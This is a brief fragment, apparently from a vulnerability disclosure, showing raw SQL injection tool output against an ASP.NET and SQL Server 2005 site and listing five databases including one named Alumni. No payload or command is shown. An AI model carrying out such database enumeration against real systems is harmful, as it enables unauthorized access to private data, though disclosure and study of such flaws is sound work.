 [15:18:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[15:18:41] [INFO] fetching database names
[15:18:41] [INFO] the SQL query used returns 5 entries
[15:18:41] [INFO] retrieved: Alumni
[15:18:42] [INFO] retrieved: master
[15:18:42] [INFO] retrieved: model
[15:18:42] [INFO] retrieved: msdb
[15:18:42] [INFO] retrieved: tempdb
available databases [5]:
[*] Alumni
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org